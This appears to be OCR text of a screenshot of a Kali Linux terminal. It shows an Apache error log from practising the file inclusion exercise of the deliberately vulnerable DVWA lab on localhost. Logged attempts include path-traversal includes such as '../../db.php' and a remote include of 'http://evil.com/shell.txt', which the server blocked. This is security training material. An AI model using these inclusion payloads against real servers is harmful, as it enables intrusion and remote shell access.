 KALI LUNIX [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4 2 (genmon)XXX 21:17
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo service apache2 restart
┌──(kali㉿kali)-[~]
└─$ sudo service mariadb restart
┌──(kali㉿kali)-[~]
└─$ sudo tail -n 50 /var/log/apache2/error.log
[Sat Oct 04 12:00:46.286872 2025] [php:warn] [pid 4374:tid 4374] [client 127.0.0.1:34248] PHP Warning:  include(../../db.php): Failed to open stream: No such file or directory in /var/www/html/dvwa/vulnerabilities/fi/index.php on line
36
[Sat Oct 04 12:00:46.286940 2025] [php:warn] [pid 4374:tid 4374] [client 127.0.0.1:34248] PHP Warning:  include(): Failed opening '../../db.php' for inclusion (include_path='.:/usr/share/php') in /var/www/html/dvwa/vulnerabilities/fi/i
ndex.php on line 36
[Sat Oct 04 12:01:17.672567 2025] [php:warn] [pid 889:tid 889] [client 127.0.0.1:36236] PHP Warning:  include(): http:// wrapper is disabled in the server configuration by allow_url_include=0 in /var/www/html/dvwa/vulnerabilities/fi/in
dex.php on line 36
[Sat Oct 04 12:01:17.672612 2025] [php:warn] [pid 889:tid 889] [client 127.0.0.1:36236] PHP Warning:  include(http://evil.com/shell.txt): Failed to open stream: no suitable wrapper could be found in /var/www/html/dvwa/vulnerabilities/f
i/index.php on line 36
[Sat Oct 04 12:01:17.672617 2025] [php:warn] [pid 889:tid 889] [client 127.0.0.1:36236] PHP Warning:  include(): Failed opening 'http://evil.com/shell.txt' for inclusion (include_path='.:/usr/share/php') in /var/www/html/dvwa/vulnerabi
lities/fi/index.php on line 36
[Sat Oct 04 12:04:09.741057 2025] [php:warn] [pid 888:tid 888] [client 127.0.0.1:36684] PHP Warning:  include(README.md): Failed to open stream: No such file or directory in /var/www/html/dvwa/vulnerabilities/fi/index.php on line 36
[Sat Oct 04 12:04:09.741299 2025] [php:warn] [pid 888:tid 888] [client 127.0.0.1:36684] PHP Warning:  include(): Failed opening 'README.md' for inclusion (include_path='.:/usr/share/php') in /var/www/html/dvwa/vulnerabilities/fi/index.
php on line 36
[Sat Oct 04 12:04:26.418362 2025] [php:warn] [pid 2356:tid 2356] [client 127.0.0.1:55354] PHP Warning:  include(setup.php): Failed to open stream: No such file or directory in /var/www/html/dvwa/vulnerabilities/fi/index.php on line 36
[Sat Oct 04 12:04:26.418429 2025] [php:warn] [pid 2356:tid 2356] [client 127.0.0.1:55354] PHP Warning:  include(): Failed opening 'setup.php' for inclusion (include_path='.:/usr/share/php') in /var/www/html/dvwa/vulnerabilities/fi/inde
x.php on line 36
[Sat Oct 04 12:04:55.289743 2025] [php:warn] [pid 2128:tid 2128] [client 127.0.0.1:35592] PHP Warning:  include(/setup.php): Failed to open stream: No such file or directory in /var/www/html/dvwa/vulnerabilities/fi/index.php on line 36
[Sat Oct 04 12:04:55.289785 2025] [php:warn] [pid 2128:tid 2128] [client 127.0.0.1:35592] PHP Warning:  include(): Failed opening '/setup.php' for inclusion (include_path='.:/usr/share/php') in /var/www/html/dvwa/vulnerabilities/fi/ind
ex.php on line 36
[Sat Oct 04 12:05:14.444728 2025] [php:warn] [pid 4375:tid 4375] [client 127.0.0.1:40544] PHP Warning:  include(../setup.php): Failed to open stream: No such file or directory in /var/www/html/dvwa/vulnerabilities/fi/index.php on line
36
[Sat Oct 04 12:05:14.444768 2025] [php:warn] [pid 4375:tid 4375] [client 127.0.0.1:40544] PHP Warning:  include(): Failed opening '../setup.php' for inclusion (include_path='.:/usr/share/php') in /var/www/html/dvwa/vulnerabilities/fi/i
ndex.php on line 36
[Sat Oct 04 12:06:08.419167 2025] [php:warn] [pid 889:tid 889] [client 127.0.0.1:55082] PHP Warning:  Constant DVWA_WEB_PAGE_TO_ROOT already defined in /var/www/html/dvwa/setup.php on line 3
[Sat Oct 04 12:06:08.453870 2025] [php:warn] [pid 889:tid 889] [client 127.0.0.1:55082] PHP Warning:  Cannot modify header information - headers already sent by (output started at /var/www/html/dvwa/dvwa/includes/dvwaPage.inc.php:442)
in /var/www/html/dvwa/dvwa/includes/dvwaPage.inc.php on line 384
[Sat Oct 04 12:06:08.453929 2025] [php:warn] [pid 889:tid 889] [client 127.0.0.1:55082] PHP Warning:  Cannot modify header information - headers already sent by (output started at /var/www/html/dvwa/dvwa/includes/dvwaPage.inc.php:442)
in /var/www/html/dvwa/dvwa/includes/dvwaPage.inc.php on line 385
[Sat Oct 04 12:06:08.453952 2025] [php:warn] [pid 889:tid 889] [client 127.0.0.1:55082] PHP Warning:  Cannot modify header information - headers already sent by (output started at /var/www/html/dvwa/dvwa/includes/dvwaPage.inc.php:442)
in /var/www/html/dvwa/dvwa/includes/dvwaPage.inc.php on line 386
[Sat Oct 04 12:06:50.044470 2025] [php:warn] [pid 2356:tid 2356] [client 127.0.0.1:35500] PHP Warning:  include(include/setup.php): Failed to open stream: No such file or directory in /var/www/html/dvwa/vulnerabilities/fi/index.php on
line 36
[Sat Oct 04 12:06:50.044514 2025] [php:warn] [pid 2356:tid 2356] [client 127.0.0.1:35500] PHP Warning:  include(): Failed opening 'include/setup.php' for inclusion (include_path='.:/usr/share/php') in /var/www/html/dvwa/vulnerabilities
/fi/index.php on line 36
[Sat Oct 04 12:07:35.558419 2025] [php:warn] [pid 4372:tid 4372] [client 127.0.0.1:41644] PHP Warning:  Constant DVWA_WEB_PAGE_TO_ROOT already defined in /var/www/html/dvwa/setup.php on line 3
[Sat Oct 04 12:07:35.595089 2025] [php:warn] [pid 4372:tid 4372] [client 127.0.0.1:41644] PHP Warning:  Cannot modify header information - headers already sent by (output started at /var/www/html/dvwa/dvwa/includes/dvwaPage.inc.php:442
) in /var/www/html/dvwa/dvwa/includes/dvwaPage.inc.php on line 384
[Sat Oct 04 12:07:35.595162 2025] [php:warn] [pid 4372:tid 4372] [client 127.0.0.1:41644] PHP Warning:  Cannot modify header information - headers already sent by (output started at /var/www/html/dvwa/dvwa/includes/dvwaPage.inc.php:442
) in /var/www/html/dvwa/dvwa/includes/dvwaPage.inc.php on line 385
[Sat Oct 04 12:07:35.595166 2025] [php:warn] [pid 4372:tid 4372] [client 127.0.0.1:41644] PHP Warning:  Cannot modify header information - headers already sent by (output started at /var/www/html/dvwa/dvwa/includes/dvwaPage.inc.php:442
) in /var/www/html/dvwa/dvwa/includes/dvwaPage.inc.php on line 386
[Sat Oct 04 12:21:49.506930 2025] [php:warn] [pid 890:tid 890] [client 127.0.0.1:38920] PHP Warning:  include(): http:// wrapper is disabled in the server configuration by allow_url_include=0 in /var/www/html/dvwa/vulnerabilities/fi/in
dex.php on line 36
Right Ctr